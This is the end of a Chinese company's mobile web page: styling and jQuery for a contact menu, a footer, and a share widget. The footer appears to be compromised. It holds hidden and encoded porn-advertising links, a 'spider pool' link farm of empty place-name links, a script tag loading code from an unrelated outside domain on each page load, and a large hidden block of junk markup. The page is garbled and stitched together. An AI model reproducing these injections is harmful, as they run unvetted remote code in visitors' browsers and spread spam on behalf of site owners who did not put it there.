.izl-rmenu .btn-ali{background:url(/template/lryjbl/skin/images/servers/metro_color/r_ali.png) 0px 0px no-repeat; background-color:#B8860B;}
.izl-rmenu .btn-ali:hover{background-color:#808000;}
.izl-rmenu a.btn-ali,.izl-rmenu a.btn-ali:visited{background:url(/template/lryjbl/skin/images/servers/metro_color/r_ali.png) 0px 0px no-repeat; background-color:#B8860B; text-decoration:none; display:block;}


.izl-rmenu .btn-wangwang{background:url(/template/lryjbl/skin/images/servers/metro_color/r_wangwang.png) 0px 0px no-repeat; background-color:#FFD700;}
.izl-rmenu .btn-wangwang:hover{background-color:#DAA520;}
.izl-rmenu a.btn-wangwang,.izl-rmenu a.btn-wangwang:visited{background:url(/template/lryjbl/skin/images/servers/metro_color/r_wangwang.png) 0px 0px no-repeat; background-color:#FFD700; text-decoration:none; display:block;}

.izl-rmenu .btn-msn{background:url(/template/lryjbl/skin/images/servers/metro_color/r_msn.png) 0px 0px no-repeat; background-color:#FF69B4;}
.izl-rmenu .btn-msn:hover{background-color:#8B008B;}
.izl-rmenu a.btn-msn,.izl-rmenu a.btn-skype:visited{background:url(/template/lryjbl/skin/images/servers/metro_color/r_msn.png) 0px 0px no-repeat; background-color:#FF69B4; text-decoration:none; display:block;}

.izl-rmenu .btn-skype{background:url(/template/lryjbl/skin/images/servers/metro_color/r_skype.png) 0px 0px no-repeat; background-color:#FF69B4;}
.izl-rmenu .btn-skype:hover{background-color:#8B008B;}
.izl-rmenu a.btn-skype,.izl-rmenu a.btn-skype:visited{background:url(/template/lryjbl/skin/images/servers/metro_color/r_skype.png) 0px 0px no-repeat; background-color:#FF69B4; text-decoration:none; display:block;}

.izl-rmenu .btn-web{background:url(/template/lryjbl/skin/images/servers/metro_color/r_web.png) 0px 0px no-repeat; background-color:#008a46;}
.izl-rmenu .btn-web:hover{background-color:#00663a;}
.izl-rmenu a.btn-web,.izl-rmenu a.btn-web:visited{background:url(/template/lryjbl/skin/images/servers/metro_color/r_web.png) 0px 0px no-repeat; background-color:#008a46; text-decoration:none; display:block;}


.izl-rmenu .btn-top{background:url(/template/lryjbl/skin/images/servers/metro_color/r_top.png) 0px 0px no-repeat; background-color:#666666; display:none;}
.izl-rmenu .btn-top:hover{background-color:#444;}
</style>

<script language="javascript" type="text/javascript">
$(function(){
var tophtml="<div   class="feg8tnnnr"   id=\"izl_rmenu\" class=\"izl-rmenu\"><div   id="feg8tnnnr"   class=\"sbtn btn-qq\"><div   id="feg8tnnnr"   class=\"qq\"><a rel=\"nofollow\" target=\"_blank\" href=\"tencent://Message/?Uin=657272713&websiteName=http://m.rj25.com/=&Menu=yes\">客服</a></div></div><div   id="feg8tnnnr"   class=\"sbtn btn-wx\"><img class=\"pic\" src=\"/html/upload/images/201905/15580830028750.png\" onclick=\"window.location.href=\'http:\'\"/></div><div   id="feg8tnnnr"   class=\"sbtn btn-phone\"><div   id="feg8tnnnr"   class=\"phone\">0550-7890985</div></div><div   id="feg8tnnnr"   class=\"sbtn btn-top\"></div></div>";
$("#top").html(tophtml);
$("#izl_rmenu").each(function(){
$(this).find(".btn-qq").mouseenter(function(){
$(this).find(".qq").fadeIn("fast");
});
$(this).find(".btn-qq").mouseleave(function(){
$(this).find(".qq").fadeOut("fast");
});
$(this).find(".btn-wx").mouseenter(function(){
$(this).find(".pic").fadeIn("fast");
});
$(this).find(".btn-wx").mouseleave(function(){
$(this).find(".pic").fadeOut("fast");
});
$(this).find(".btn-phone").mouseenter(function(){
$(this).find(".phone").fadeIn("fast");
});
$(this).find(".btn-phone").mouseleave(function(){
$(this).find(".phone").fadeOut("fast");
});
$(this).find(".btn-top").click(function(){
$("html, body").animate({
"scroll-top":0
},"fast");
});
});
var lastRmenuStatus=false;
$(window).scroll(function(){//bug
var _top=$(window).scrollTop();
if(_top>200){
$("#izl_rmenu").data("expanded",true);
}else{
$("#izl_rmenu").data("expanded",false);
}
if($("#izl_rmenu").data("expanded")!=lastRmenuStatus){
lastRmenuStatus=$("#izl_rmenu").data("expanded");
if(lastRmenuStatus){
$("#izl_rmenu .btn-top").slideDown();
}else{
$("#izl_rmenu .btn-top").slideUp();
}
}
});
});
</script>
<div   class="feg8tnnnr"   id="top"></div><div   id="feg8tnnnr"   class="servers-wap">

<div   id="feg8tnnnr"   class="blank20"></div>
<div   id="feg8tnnnr"   class="blank20 "></div>

<style type="text/css">
/*底部導航*/
.foot_mp{ clear:both; padding:5px 0px; text-align:center; position:fixed; bottom:0; left:0; width:100%;}
.foot_mp a{ text-align:center; display:inline-block; width:18%; max-width:100px; color:#F2F2F2;text-decoration: none; font-size:0.75em; font-weight:normal;}
.foot_mp a:hover{
color: #FFF;
text-decoration: none;
}
/*/底部導航*/
.ico_p,.ico_m,.ico_l,.ico_f,.ico_g{
background: url(/template/lryjbl/skin/images/wap/ico_p.png) no-repeat center top;
padding-top: 50%;
font-size: 1.0em;
color: #A29A8F;
text-align: center;
display: block;
}
.ico_m{background: url(/template/lryjbl/skin/images/wap/ico_m.png) no-repeat center top; }
.ico_l{background: url(/template/lryjbl/skin/images/wap/ico_l.png) no-repeat center top; }
.ico_f{background: url(/template/lryjbl/skin/images/wap/ico_f.png) no-repeat center top; }
.ico_g{background: url(/template/lryjbl/skin/images/wap/ico_g.png) no-repeat center top; }
.ico_p,.ico_m,.ico_l,.ico_f,.ico_g{background-size: 50%;}

/*分享*/
#fenxiang_box{position:fixed; bottom:70px;width:80%;background-color:#FFF; border:1px solid #DDD; padding:30px 10%; }
#fenxiang_box .bdsharebuttonbox{ padding:10px 0;}
#btn_fenxiang{ }
#btn_fenxiang span{ display:none;}
#fenxiang_box{ display:none;  }
/*分享*/
</style>
<!--foot_m-->
<footer class="foot_mp mp_show">
<a href="tel:0550-7890985"><i class="ico_p"></i><b>電 話</b></a>
<a href="sms:13965983833"><i class="ico_l"></i><b>短信</b></a>
<a href="/wap"><i class="ico_m"></i><b>首頁</b></a>
<a href="/index.php?case=archive&act=list&catid=3" ><i class="ico_f"></i><b>產品分類</b></a>
<a href="/index.php?case=guestbook&act=index"><i class="ico_g"></i><b>留言</b></a>
</footer>
<!--/foot_m-->
<div   class="feg8tnnnr"   id="fenxiang_box" class="mp_show">
<h3>分享到：</h3>
<div   id="feg8tnnnr"   class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空間"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到騰訊微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人網"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script src="/template/lryjbl/skin/js/fenxiang.js" type="text/javascript" ></script><!--用于分享按鈕--><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":["qzone","bdysc","renren","tieba","sqq","thx","copy"],"bdPic":"","bdStyle":"1","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</div> 
</div>




<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.rj25.com/" title="&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#32593;&#124;&#29590;&#29590;&#24615;&#29233;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#124;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#39640;&#28165;&#25104;&#20154;&#39640;&#28526;">&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#32593;&#124;&#29590;&#29590;&#24615;&#29233;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#124;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#39640;&#28165;&#25104;&#20154;&#39640;&#28526;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#32593;&#124;&#29590;&#29590;&#24615;&#29233;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#124;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#39640;&#28165;&#25104;&#20154;&#39640;&#28526;
&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#32593;&#124;&#29590;&#29590;&#24615;&#29233;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#124;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#39640;&#28165;&#25104;&#20154;&#39640;&#28526;
&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#32593;&#124;&#29590;&#29590;&#24615;&#29233;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#35270;&#39057;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#124;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#39640;&#28165;&#25104;&#20154;&#39640;&#28526;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">林芝县</a>|
<a href="http://" target="_blank">墨江</a>|
<a href="http://" target="_blank">中牟县</a>|
<a href="http://" target="_blank">南平市</a>|
<a href="http://" target="_blank">永安市</a>|
<a href="http://" target="_blank">侯马市</a>|
<a href="http://" target="_blank">鸡西市</a>|
<a href="http://" target="_blank">瑞金市</a>|
<a href="http://" target="_blank">新宾</a>|
<a href="http://" target="_blank">行唐县</a>|
<a href="http://" target="_blank">维西</a>|
<a href="http://" target="_blank">临邑县</a>|
<a href="http://" target="_blank">黔南</a>|
<a href="http://" target="_blank">黎城县</a>|
<a href="http://" target="_blank">罗甸县</a>|
<a href="http://" target="_blank">西贡区</a>|
<a href="http://" target="_blank">夏津县</a>|
<a href="http://" target="_blank">庆阳市</a>|
<a href="http://" target="_blank">乌拉特后旗</a>|
<a href="http://" target="_blank">抚宁县</a>|
<a href="http://" target="_blank">岚皋县</a>|
<a href="http://" target="_blank">香港</a>|
<a href="http://" target="_blank">武山县</a>|
<a href="http://" target="_blank">玉树县</a>|
<a href="http://" target="_blank">丰宁</a>|
<a href="http://" target="_blank">广饶县</a>|
<a href="http://" target="_blank">瑞金市</a>|
<a href="http://" target="_blank">松滋市</a>|
<a href="http://" target="_blank">伊金霍洛旗</a>|
<a href="http://" target="_blank">焉耆</a>|
<a href="http://" target="_blank">蒙城县</a>|
<a href="http://" target="_blank">武穴市</a>|
<a href="http://" target="_blank">定南县</a>|
<a href="http://" target="_blank">石阡县</a>|
<a href="http://" target="_blank">哈巴河县</a>|
<a href="http://" target="_blank">玛曲县</a>|
<a href="http://" target="_blank">景德镇市</a>|
<a href="http://" target="_blank">濉溪县</a>|
<a href="http://" target="_blank">团风县</a>|
<a href="http://" target="_blank">会宁县</a>|
<a href="http://" target="_blank">香河县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="y9zoa" class="pl_css_ganrao" style="display: none;"><i id="y9zoa"><u id="y9zoa"></u></i><meter id="y9zoa"></meter><noscript id="y9zoa"><tbody id="y9zoa"><noframes id="y9zoa"><source id="y9zoa"></source></noframes></tbody></noscript><fieldset id="y9zoa"></fieldset><progress id="y9zoa"></progress><nobr id="y9zoa"></nobr><var id="y9zoa"><acronym id="y9zoa"><strong id="y9zoa"></strong></acronym></var><div id="y9zoa"><bdo id="y9zoa"><tr id="y9zoa"><abbr id="y9zoa"></abbr></tr></bdo></div><progress id="y9zoa"></progress><label id="y9zoa"></label><u id="y9zoa"></u><strike id="y9zoa"><rp id="y9zoa"><sup id="y9zoa"><tt id="y9zoa"></tt></sup></rp></strike><div id="y9zoa"><th id="y9zoa"><acronym id="y9zoa"></acronym></th></div><ins id="y9zoa"><label id="y9zoa"></label></ins><menuitem id="y9zoa"><strong id="y9zoa"><sup id="y9zoa"><menu id="y9zoa"></menu></sup></strong></menuitem><noscript id="y9zoa"><tbody id="y9zoa"></tbody></noscript><sup id="y9zoa"><tt id="y9zoa"></tt></sup><small id="y9zoa"></small><tbody id="y9zoa"><tfoot id="y9zoa"></tfoot></tbody><legend id="y9zoa"><kbd id="y9zoa"><dl id="y9zoa"></dl></kbd></legend><small id="y9zoa"></small><legend id="y9zoa"><kbd id="y9zoa"><strong id="y9zoa"></strong></kbd></legend><ul id="y9zoa"><strong id="y9zoa"></strong></ul><nobr id="y9zoa"><pre id="y9zoa"><u id="y9zoa"></u></pre></nobr><big id="y9zoa"><small id="y9zoa"></small></big><center id="y9zoa"><pre id="y9zoa"></pre></center><pre id="y9zoa"></pre><dfn id="y9zoa"><center id="y9zoa"><output id="y9zoa"><sup id="y9zoa"></sup></output></center></dfn><dfn id="y9zoa"></dfn><thead id="y9zoa"><ruby id="y9zoa"></ruby></thead><legend id="y9zoa"></legend><sub id="y9zoa"><input id="y9zoa"><delect id="y9zoa"></delect></input></sub><tbody id="y9zoa"></tbody><rp id="y9zoa"><dl id="y9zoa"><tt id="y9zoa"><i id="y9zoa"></i></tt></dl></rp><dl id="y9zoa"></dl><tt id="y9zoa"><i id="y9zoa"><menuitem id="y9zoa"><abbr id="y9zoa"></abbr></menuitem></i></tt><span id="y9zoa"><optgroup id="y9zoa"><legend id="y9zoa"></legend></optgroup></span><legend id="y9zoa"><kbd id="y9zoa"><strong id="y9zoa"><sub id="y9zoa"></sub></strong></kbd></legend><dl id="y9zoa"><small id="y9zoa"><p id="y9zoa"></p></small></dl><pre id="y9zoa"></pre><wbr id="y9zoa"><kbd id="y9zoa"></kbd></wbr><th id="y9zoa"><span id="y9zoa"></span></th><form id="y9zoa"><u id="y9zoa"><thead id="y9zoa"></thead></u></form><code id="y9zoa"><dfn id="y9zoa"><table id="y9zoa"><dd id="y9zoa"></dd></table></dfn></code><style id="y9zoa"></style><delect id="y9zoa"><p id="y9zoa"><rt id="y9zoa"><del id="y9zoa"></del></rt></p></delect><address id="y9zoa"></address><p id="y9zoa"></p><sup id="y9zoa"><optgroup id="y9zoa"><xmp id="y9zoa"></xmp></optgroup></sup><th id="y9zoa"><button id="y9zoa"><object id="y9zoa"></object></button></th><ins id="y9zoa"></ins><rp id="y9zoa"><input id="y9zoa"><div id="y9zoa"><th id="y9zoa"></th></div></input></rp><tr id="y9zoa"><abbr id="y9zoa"></abbr></tr><tbody id="y9zoa"></tbody><abbr id="y9zoa"></abbr><small id="y9zoa"></small><blockquote id="y9zoa"><bdo id="y9zoa"></bdo></blockquote><sup id="y9zoa"><form id="y9zoa"></form></sup><object id="y9zoa"><del id="y9zoa"></del></object><span id="y9zoa"><optgroup id="y9zoa"><legend id="y9zoa"></legend></optgroup></span><pre id="y9zoa"><nav id="y9zoa"><dd id="y9zoa"></dd></nav></pre><rt id="y9zoa"><kbd id="y9zoa"><legend id="y9zoa"></legend></kbd></rt><label id="y9zoa"><tfoot id="y9zoa"><em id="y9zoa"><span id="y9zoa"></span></em></tfoot></label><dl id="y9zoa"><small id="y9zoa"></small></dl><listing id="y9zoa"></listing><ul id="y9zoa"><strong id="y9zoa"></strong></ul><acronym id="y9zoa"><abbr id="y9zoa"></abbr></acronym><ruby id="y9zoa"><ol id="y9zoa"><em id="y9zoa"><small id="y9zoa"></small></em></ol></ruby><del id="y9zoa"></del><small id="y9zoa"><p id="y9zoa"><ruby id="y9zoa"></ruby></p></small><del id="y9zoa"><strike id="y9zoa"></strike></del><sub id="y9zoa"></sub><tbody id="y9zoa"></tbody><dfn id="y9zoa"><strike id="y9zoa"><output id="y9zoa"><sup id="y9zoa"></sup></output></strike></dfn><style id="y9zoa"><meter id="y9zoa"></meter></style><tbody id="y9zoa"></tbody><wbr id="y9zoa"><form id="y9zoa"></form></wbr><var id="y9zoa"><address id="y9zoa"><strong id="y9zoa"></strong></address></var><rt id="y9zoa"><form id="y9zoa"><cite id="y9zoa"></cite></form></rt><abbr id="y9zoa"><dl id="y9zoa"><pre id="y9zoa"></pre></dl></abbr><pre id="y9zoa"></pre><small id="y9zoa"><td id="y9zoa"><ruby id="y9zoa"><label id="y9zoa"></label></ruby></td></small><font id="y9zoa"><li id="y9zoa"></li></font><td id="y9zoa"></td><meter id="y9zoa"><dfn id="y9zoa"><form id="y9zoa"></form></dfn></meter><p id="y9zoa"></p><pre id="y9zoa"><sup id="y9zoa"></sup></pre><tt id="y9zoa"><i id="y9zoa"><menuitem id="y9zoa"><var id="y9zoa"></var></menuitem></i></tt><pre id="y9zoa"></pre><progress id="y9zoa"></progress><fieldset id="y9zoa"></fieldset><ins id="y9zoa"><th id="y9zoa"><button id="y9zoa"><object id="y9zoa"></object></button></th></ins><tbody id="y9zoa"></tbody><label id="y9zoa"><button id="y9zoa"><style id="y9zoa"><meter id="y9zoa"></meter></style></button></label><ruby id="y9zoa"></ruby><address id="y9zoa"></address><var id="y9zoa"></var><small id="y9zoa"></small><abbr id="y9zoa"></abbr><var id="y9zoa"><address id="y9zoa"><strong id="y9zoa"><big id="y9zoa"></big></strong></address></var><pre id="y9zoa"><tfoot id="y9zoa"></tfoot></pre><th id="y9zoa"><span id="y9zoa"><dfn id="y9zoa"></dfn></span></th><noscript id="y9zoa"><meter id="y9zoa"></meter></noscript><rt id="y9zoa"></rt><sup id="y9zoa"><font id="y9zoa"><pre id="y9zoa"><menuitem id="y9zoa"></menuitem></pre></font></sup><legend id="y9zoa"></legend><nobr id="y9zoa"></nobr><fieldset id="y9zoa"><acronym id="y9zoa"><menu id="y9zoa"></menu></acronym></fieldset><legend id="y9zoa"></legend><meter id="y9zoa"><cite id="y9zoa"><form id="y9zoa"></form></cite></meter><style id="y9zoa"></style><output id="y9zoa"></output><xmp id="y9zoa"></xmp><video id="y9zoa"><ol id="y9zoa"><b id="y9zoa"></b></ol></video><u id="y9zoa"></u><s id="y9zoa"></s><acronym id="y9zoa"><object id="y9zoa"><samp id="y9zoa"><code id="y9zoa"></code></samp></object></acronym><small id="y9zoa"></small><menuitem id="y9zoa"><listing id="y9zoa"><address id="y9zoa"></address></listing></menuitem><tbody id="y9zoa"></tbody><menuitem id="y9zoa"><strong id="y9zoa"></strong></menuitem><object id="y9zoa"><del id="y9zoa"><code id="y9zoa"></code></del></object><rp id="y9zoa"><dl id="y9zoa"><tt id="y9zoa"><i id="y9zoa"></i></tt></dl></rp><big id="y9zoa"><small id="y9zoa"><pre id="y9zoa"><small id="y9zoa"></small></pre></small></big><sup id="y9zoa"></sup><u id="y9zoa"></u><nobr id="y9zoa"></nobr><dfn id="y9zoa"><center id="y9zoa"><abbr id="y9zoa"><strike id="y9zoa"></strike></abbr></center></dfn><ins id="y9zoa"><label id="y9zoa"><thead id="y9zoa"></thead></label></ins><label id="y9zoa"></label><rp id="y9zoa"><tbody id="y9zoa"><tt id="y9zoa"><source id="y9zoa"></source></tt></tbody></rp><bdo id="y9zoa"></bdo><sup id="y9zoa"><option id="y9zoa"><pre id="y9zoa"><menuitem id="y9zoa"></menuitem></pre></option></sup><pre id="y9zoa"></pre><noscript id="y9zoa"></noscript><tfoot id="y9zoa"></tfoot><label id="y9zoa"><delect id="y9zoa"><listing id="y9zoa"><span id="y9zoa"></span></listing></delect></label><wbr id="y9zoa"><form id="y9zoa"></form></wbr><legend id="y9zoa"></legend><center id="y9zoa"></center><ul id="y9zoa"></ul><dfn id="y9zoa"></dfn><th id="y9zoa"></th><label id="y9zoa"><progress id="y9zoa"><listing id="y9zoa"><span id="y9zoa"></span></listing></progress></label><nav id="y9zoa"><blockquote id="y9zoa"><tbody id="y9zoa"></tbody></blockquote></nav><menuitem id="y9zoa"></menuitem><s id="y9zoa"></s><meter id="y9zoa"></meter><tbody id="y9zoa"><dfn id="y9zoa"><td id="y9zoa"></td></dfn></tbody><strong id="y9zoa"></strong></div>
</html>

